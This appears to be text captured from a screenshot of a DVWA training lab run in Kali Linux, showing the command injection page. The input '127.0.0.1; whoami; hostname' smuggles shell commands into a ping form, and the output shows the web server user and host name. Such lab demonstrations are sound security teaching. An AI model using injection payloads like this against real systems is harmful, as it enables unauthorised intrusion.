 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:10
Vulnerability: Command I
172.17.0.2/vulnerabilities/exec/#
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami; hostname Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.056 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.077 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.115 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.217 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.056/0.116/0.217/0.062 ms
www-data
8ee9ca13de9e
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection